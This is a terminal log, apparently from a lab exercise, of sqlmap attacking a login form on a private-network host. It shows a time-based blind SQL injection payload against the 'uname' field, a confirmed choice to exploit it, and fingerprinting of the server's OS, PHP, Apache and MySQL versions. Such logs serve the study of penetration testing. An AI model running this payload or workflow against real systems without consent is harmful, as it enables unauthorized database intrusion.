 ┌──(lkzhang㉿kali)-[~]
└─$ sqlmap -u http://10.0.1.8/ --forms
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.6.10#stable}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting @ 10:47:58 /2022-11-07/
[10:47:58] [INFO] testing connection to the target URL
[10:47:58] [INFO] searching for forms
[1/1] Form:
POST http://10.0.1.8/index.php
POST data: uname=&psw=&btnLogin=Login
do you want to test this form? [Y/n/q]
> y
Edit POST data [default: uname=&psw=&btnLogin=Login] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n] y
[10:50:25] [INFO] resuming back-end DBMS 'mysql'
[10:50:25] [INFO] using '/home/lkzhang/.local/share/sqlmap/output/results-11072022_1050am.csv' as the CSV results file in multiple targets mode
[10:50:25] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[10:50:25] [WARNING] if the problem persists please check that the provided target URL is reachable. In case that it is, you can try to rerun with switch '--random-agent' and/or proxy switches ('--proxy', '--proxy-file'...)
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uname (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=RtEH' AND (SELECT 1265 FROM (SELECT(SLEEP(5)))wNxR) AND 'Scfg'='Scfg&psw=&btnLogin=Login
---
do you want to exploit this SQL injection? [Y/n] y
[10:51:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 7 (wheezy)
web application technology: PHP 5.5.38, Apache 2.2.22
back-end DBMS: MySQL 5
[10:51:04] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/lkzhang/.local/share/sqlmap/output/results-11072022_1050am.csv'
[*] ending @ 10:51:04 /2022-11-07/